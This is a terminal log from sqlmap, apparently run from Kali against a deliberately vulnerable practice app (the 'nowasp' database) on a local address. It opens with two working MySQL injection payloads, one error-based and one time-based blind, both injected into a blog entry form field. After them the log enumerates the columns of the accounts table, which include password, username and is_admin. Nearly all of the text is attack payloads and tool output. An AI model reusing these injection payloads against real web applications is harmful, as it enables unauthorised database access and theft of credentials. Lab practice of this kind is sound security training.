 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:17:08] [INFO] testing MySQL
[22:17:08] [INFO] confirming MySQL
[22:17:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:17:08] [INFO] fetching columns for table 'accounts' in database 'nowasp'
[22:17:08] [WARNING] reflective value(s) found and filtering out
[22:17:08] [INFO] used SQL query returns 7 entries
[22:17:08] [INFO] starting 7 threads
[22:17:09] [INFO] retrieved: password
[22:17:09] [INFO] retrieved: lastname
[22:17:09] [INFO] retrieved: mysignature
[22:17:09] [INFO] retrieved: firstname
[22:17:09] [INFO] retrieved: is_admin
[22:17:09] [INFO] retrieved: username
[22:17:09] [INFO] retrieved: cid
[22:17:09] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: int(11)
[22:17:10] [INFO] retrieved: varchar(5)
Database: nowasp
Table: accounts
[7 columns]
+-------------+------------+
| Column      | Type       |
+-------------+------------+
| cid         | int(11)    |
| firstname   | text       |
| is_admin    | varchar(5) |
| lastname    | text       |
| mysignature | text       |
| password    | text       |
| username    | text       |
+-------------+------------+
[22:17:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.2'
[*] shutting down at 22:17:10
root@kali:~/Desktop/sqlmap#